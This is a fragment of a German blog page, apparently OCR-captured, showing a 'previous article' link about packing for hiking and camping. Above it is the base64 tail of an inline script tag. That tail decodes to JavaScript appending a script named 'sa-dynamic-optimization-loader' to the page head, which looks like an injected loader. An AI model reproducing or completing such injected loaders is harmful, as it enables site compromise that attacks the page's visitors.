
wdC5pZCA9ICJzYS1keW5hbWljLW9wdGltaXphdGlvbi1sb2Fk
ZXIiO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQoc2NyaXB0K
Ts="></script>
VORHERIGER ARTIKEL
Outdoor-Abenteuer erleben: Das sollte man zum
Wandern und Campen einpacken